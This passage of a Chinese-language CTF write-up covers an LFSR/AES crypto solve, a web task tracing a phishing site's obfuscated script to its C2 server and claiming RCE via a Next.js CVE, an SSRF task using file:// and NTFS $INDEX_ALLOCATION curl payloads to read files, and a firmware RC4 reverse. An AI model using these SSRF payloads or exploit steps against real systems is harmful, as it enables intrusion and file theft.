for i in range(dim + 1):
k = start_k + i
row = []
for u in range(dim):
row.append(outputs[k - u])
mat_fixed.append(row)
vec_A.append(z[k])
vec_B.append(outputs[k - (n - 1 - m)])
mat1 = []
for r, a in zip(mat_fixed, vec_A):
mat1.append(r + [a])
M_A = Matrix(R, mat1)
mat2 = []
for r, b in zip(mat_fixed, vec_B):
mat2.append(r + [b])
M_B = Matrix(R, mat2)
return M_A.determinant(), M_B.determinant()
print("Computing determinants...")
D1_A, D1_B = get_vals(16)
D2_A, D2_B = get_vals(17)
best_tap = -1
best_deg = -1
print("Scanning taps...")
for t in range(256):
R_val = current_R + t
XS = x**R_val
val1 = D1_A + XS * D1_B
val2 = D2_A + XS * D2_B
g = val1.gcd(val2)
deg = g.degree()
if deg > best_deg:
best_deg = deg
best_tap = t
print(f"Found tap {tap_idx}: {best_tap} (deg {best_deg})")
found_taps_rev.append(best_tap)
current_R += best_tap
XS = x**current_R
for k in z:
z[k] = z[k] + XS * outputs[k - (n - 1 - m)]
found_taps = found_taps_rev[::-1]
print("Found taps:", found_taps)
taps = [12, 148, 138, 34, 66, 53, 196, 204, 207, 203, 19, 218, 13, 171, 101, 88]
有 taps 後算
對每個 :
所以 ,取多個 的 gcd 就得到 (degree 128)。
最後推出第 43 次輸出,對 :
在 quotient ring 算出 ,轉成 16 bytes 當 AES key,解開 ct 終於拿到 flag。
[+]solve.py
import ast
from sage.all import GF, Integer, PolynomialRing
from Crypto.Cipher import AES
R = PolynomialRing(GF(2), "x")
x = R.gen()
def load(path):
a = [ln.strip() for ln in open(path) if ln.strip()]
return ast.literal_eval(a[0].split(" = ", 1)[1]), ast.literal_eval(a[1].split(" = ", 1)[1])
def i2p(v): return R(Integer(v).digits(2))
def p2i(p):
r = 0
for i, c in enumerate(p.list()):
if int(c):
r |= 1 << i
return r
def Rs(taps):
n = len(taps)
Rv = [0] * n
for j in range(n - 2, -1, -1):
Rv[j] = Rv[j + 1] + taps[j + 1]
return Rv, Rv[0] + taps[0]
def gcdP(out, taps):
n = len(taps)
Rv, Rm1 = Rs(taps)
P = R(0)
for k in range(n, len(out)):
v = out[k] * (x ** Rm1)
for j in range(n):
v += out[k - 1 - j] * (x ** Rv[j])
P = v if P == 0 else P.gcd(v)
return P, Rv, Rm1
def next_key(out, P, Rv, Rm1):
if int(P(0)) == 0:
raise ValueError("P(0)=0")
Q = R.quotient(P)
xb = Q(x)
S = R(0)
for j in range(16):
S += out[41 - j] * (x ** Rv[j])
k = (Q(S) * (xb ** (-Rm1))).lift()
return p2i(k).to_bytes(16, "big")
def main():
taps = [12, 148, 138, 34, 66, 53, 196, 204, 207, 203, 19, 218, 13, 171, 101, 88]
gift, ct = load("output.txt")
out = [i2p(int.from_bytes(gift[i:i + 16], "big")) for i in range(0, len(gift), 16)]
print(f"outputs = {len(out)} blocks")
P, Rv, Rm1 = gcdP(out, taps)
print(f"recovered gcd(P*) degree = {P.degree()}")
key = next_key(out, P, Rv, Rm1)
print(f"AES key = {key.hex()}")
nonce, c = ct[:8], ct[8:]
flag = AES.new(key, AES.MODE_CTR, nonce=nonce).decrypt(c)
print(f"{flag=}")
if __name__ == "__main__":
main()Flag

EOF{lfsr_is_a_linear_recurrence_so_is_lfsr_of_lfsr}
這題真的好難
Web
以大方空頭來啦!
題目描述
這題給的是一個假空投的惡意網站,目標是找到後面的 C2 server 然後 RCE 他。
分析與解法
首先看看 hint 是原始碼流出:

太怪了,為什麼要給 package.json 呢,網站是用 Next.js 寫的,想想就覺得不對勁,該不會是熱騰騰的 CVE-2025-55182 吧?果然 next 版本是 15.5.1-canary.39 有 RCE 漏洞。
先來分析一下網站,開 developer tools 會被導到 error page,我直接用 curl 抓看 head 裡面有什麼東西,發現 he 包成一個 VM 了,噁噁噁,變成 reverse 了 QQ。最後找到:
<script src="/_next/static/chunks/app/page-a5d5f48bdef4decb.js" async=""></script>
裡面有些很糟糕的東西。總之我在裡面發現了這些被混淆的程式碼,其中 B 就是 C2 server url:
function p(){let t=["YW5jZ","ZAS0A","29udH","XAAAA","3163775gkdyXZ","black","05e8p","5ZWf5","VFwmv","r:sha","nset-","hadow","後再嘗試。","確認後再試","ute r","ext-w","ite","t jus","BYGl2","en ga","GrTlm","] fon","low-h","mt-0.","an-10","確認連接…",...];return(p=function(){return t})()}
function I(t,e){return t-=336,p()[t]}
!function(t,e){let i=I,s=t();for(;;)try{if(parseInt(i(891))/1*(parseInt(i(699))/2)+parseInt(i(945))/3+-parseInt(i(1289))/4*(parseInt(i(1147))/5)+-parseInt(i(1376))/6+parseInt(i(1387))/7+parseInt(i(849))/8*(parseInt(i(598))/9)+-parseInt(i(844))/10===741233)break;s.push(s.shift())}catch(t){s.push(s.shift())}}(p,0);
let T = I;
let B = (null != (N = T(1267) + T(1399) + T(1138) + T(469) + T(611)) ? N : T(1267) + T(1399) + "c.cha" + T(469) + T(611)).replace(/\/$/, "");直接執行他就可以拿到 C2 server:
https://rpc.chainpipes.uk
let x = await t[T(445)](fetch, ""[T(591) + "t"](B, T(1026) + T(1298)), {
method: t.tdteu,
headers: R,
body: JSON[T(1221) + T(642)](m),
});這邊也可以找到發送請求的邏輯,發現他的值是 /api/claim,不過這不是很重要,重點是 https://rpc.chainpipes.uk 會給 500 且被防火牆擋掉,但 https://rpc.chainpipes.uk/api 直接給我們一個 next.js error page,代表我們可以直接 RCE 他!

然後我就偷了 zack0x01/vuln-app-CVE-2025-55182 的腳本直接打就成功了。
Flag

EOF{Fr33_EIP7702_Sc43_with_EV3_Supp0r7~}
CookieMonster Viewer
題目描述
給你一個 web app,可以輸入名字還有圖片五選一,然後會顯示一個預覽畫面。圖片看起來是 AI 生的,不過很可愛,實在是個意義不明的網站

分析與解法
這題是 Qwertypig 把大部分做完了剩最後一步是我做的,總之經過一些很可怕的分析後他發現了 /api/preview 這個 API 可以被 SSRF,並且可以用 file:// 任意讀檔案(在已知路徑的狀況下)!
curl -X POST "http://chals2.eof.ais3.org:20579/api/preview" \
-H "Content-Type: application/json" \
-d '{"url": "file:///C:/supersecureyouwillneverguessed/Dockerfile", "username": "Guest"}'因此我們拿到了 Dockerfile:
FROM python:3.12-windowsservercore-ltsc2022
WORKDIR /supersecureyouwillneverguessed
COPY requirements.txt .
RUN python -m pip install --no-cache-dir -r requirements.txt
COPY . .
# First move the flag (while we have write access)
SHELL ["powershell", "-Command"]
RUN $rand = -join ((65..90) + (97..122) | Get-Random -Count 16 | ForEach-Object {[char]$_}); Move-Item C:\supersecureyouwillneverguessed\flag.txt C:\flag-$rand.txt; attrib +R (Get-Item C:\flag-*.txt).FullName
# Then lock down permissions
SHELL ["cmd", "/S", "/C"]
RUN net user /add appuser && \
attrib +R C:\supersecureyouwillneverguessed\*.* /S && \
icacls C:\supersecureyouwillneverguessed /grant appuser:(OI)(CI)(RX) /T && \
icacls C:\supersecureyouwillneverguessed /deny appuser:(WD,AD,DC)
USER appuser
CMD ["python", "app.py"]並且發現 flag 被移動到 C:\flag-<random>.txt,而且被設成唯讀,然後整個專案目錄被鎖掉寫入權限,只給了一個非 admin 的 appuser 讀取權限。問題在我們不知道 flag 的完整檔名,所以沒辦法直接用 file:// 讀。我試了很多 Windows 的 path trick 都不行,例如 FLAG~1.TXT 這樣的短檔名,或是去看各種 system log 想找出檔名。又或者因為我查到 powershell 的 rand 預設 seed 是開機時間,而該 instance 是剛開機沒多久,所以我試著爆搜 seed 可能的時間範圍,但都沒成功。
最後終於想到可以用 NTFS 的 $INDEX_ALLOCATION 來讀整個目錄的 index,這樣就可以列出所有檔案名稱了!
curl -X POST "http://chals2.eof.ais3.org:20189/api/preview" \
-H "Content-Type: application/json" \
-d '{"url": "file:///C:/::$INDEX_ALLOCATION", "username": "Guest"}'
聽說是 unintended solution,再次證明了 Windows 是個奇怪的系統。
Flag

EOF{w0rst_f1t_4rg_1nj3ct10n_w/_format_string!}
神奇的繞掉了 format string 的部份就解開了,官解其實藏在題敘裡
Cookie Monster has a collection of the BEST and WORST beautiful landscape photos that FIT his quirky tastes, but he keeps them very secure.
Can you find a way to access his secret flag?
的大寫字:Best Fit, Worst Fit,但好麻煩不想做 XD。
Reverse
bored
題目描述
提供了一份跑在 LM3S6965 (ARM Cortex-M3) 的韌體 firmware.bin,另外還有一份 UART waveform(VCD)signal.vcd,需要從中還原實際通訊內容。
分析與解法
用 ghidra 打開 firmware.bin 很容易可以找到 LAB_00000350 就是 startup code,trace 一下可以找到 main function FUN_000002a0,簡單逆一下大概是這樣:

所以主流程就是輸入一個字串當 RC4 key,輸出一個 const 跟 RC4 keystream XOR 後的結果。const 如下:
a2 c3 9e cc 60 35 ee bf f5 7d 78 5a cd d5 c8 52
80 ae c6 19 56 f2 a7 cb d5 0b e1 61 b9 14那接下來就簡單了,我手上有 UART 波形檔,寫一個 decoder 把波形還原成 bytes:
[+]decode.py
from bisect import bisect_right
VCD = "signal.vcd"
SYMBOL = "d"
BIT_NS = 104166
FRAME_NS = 10 * BIT_NS
def load_transitions(vcd_path: str, symbol: str):
t = 0
events = []
with open(vcd_path, "r", errors="ignore") as f:
for line in f:
line = line.strip()
if not line:
continue
if line.startswith("#"):
t = int(line[1:])
elif line[0] in "01" and line.endswith(symbol):
events.append((t, int(line[0])))
events.sort()
trans = []
for tt, vv in events:
if not trans or trans[-1][1] != vv:
trans.append((tt, vv))
return trans
def make_sampler(trans):
times = [t for t, _ in trans]
vals = [v for _, v in trans]
def value_at(time_ns: int, default_idle: int = 1) -> int:
idx = bisect_right(times, time_ns) - 1
return vals[idx] if idx >= 0 else default_idle
return value_at
def decode_uart_8n1(trans, bit_ns: int) -> bytes:
value_at = make_sampler(trans)
frame_ns = 10 * bit_ns
def decode_frame(t0: int):
if value_at(t0) != 0:
return None
if value_at(t0 + bit_ns // 2) != 0:
return None
byte = 0
for k in range(8):
sample_t = t0 + int((1.5 + k) * bit_ns)
byte |= (value_at(sample_t) << k)
if value_at(t0 + int(9.5 * bit_ns)) != 1:
return None
return byte
out = []
i = 1
t_scan = trans[0][0]
end_t = trans[-1][0]
while t_scan + frame_ns < end_t and i < len(trans)):
while i < len(trans) and not (trans[i-1][1] == 1 and trans[i][1] == 0):
i += 1
if i >= len(trans):
break
t0 = trans[i][0]
b = decode_frame(t0)
if b is not None:
out.append(b)
t_scan = t0 + frame_ns
else:
t_scan = t0 + int(0.2 * bit_ns)
while i < len(trans) and trans[i][0] < t_scan:
i += 1
return bytes(out)
def printable(bs: bytes) -> str:
return "".join(chr(x) if 32 <= x <= 126 else "." for x in bs)
if __name__ == "__main__":
trans = load_transitions(VCD, SYMBOL)
uart = decode_uart_8n1(trans, BIT_NS)
print("len:", len(uart))
print("hex:", uart.hex(" "))
print("latin1:", uart.decode("latin1"))
print("printable:", printable(uart))b4r3MEt41
看起來很像 input key,最後就是 RC4 解密:
[+]solve.py
def rc4_keystream(key_bytes, n):
S = list(range(256))
j = 0
for i in range(256):
j = (j + S[i] + key_bytes[i % len(key_bytes)]) & 0xFF
S[i], S[j] = S[j], S[i]
i = j = 0
out = []
for _ in range(n):
i = (i + 1) & 0xFF
j = (j + S[i]) & 0xFF
S[i], S[j] = S[j], S[i]
out.append(S[(S[i] + S[j]) & 0xFF])
return out
cipher = bytes.fromhex("a2 c3 9e cc 60 35 ee bf f5 7d 78 5a cd d5 c8 52 80 ae c6 19 56 f2 a7 cb d5 0b e1 61 b9 14")
key = b"b4r3MEt41"
ks = rc4_keystream(list(key), len(cipher))
flag_bytes = bytes([c ^ k for c, k in zip(cipher, ks)])
print(flag_bytes.decode())Flag

EOF{ExP3d14i0N_33_15_4he_G0AT}
Impure
這題比賽期間沒有做出來 QQ,賽後補完了。
